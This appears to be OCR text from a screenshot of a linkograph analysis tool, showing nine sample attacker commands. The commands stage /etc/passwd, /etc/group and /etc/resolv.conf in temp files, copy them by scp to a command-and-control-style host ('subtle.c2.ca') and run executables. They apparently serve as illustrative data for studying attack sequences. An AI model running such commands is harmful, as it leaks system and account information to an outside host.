 Generate Linkograph
Sele
Display Commands Display Forward Links Display Backward Links
0: Look, echo /etc/passwd >> /tmp/alef.txt
1: Transfer, scp /tmp/alef.txt subtle.c2.ca
2: Execute, alpha.exe
3: Look, echo /etc/group >> /tmp/bet.txt
4: Transfer, scp /tmp/bet.txt subtle.c2.ca
5: Execute, beta.exe
6: Look, echo /etc/resolv.conf >> /tmp/gimel.txt
7: Transfer, scp /tmp/gimel.txt subtle.c2.ca
8: Execute, gamma.exe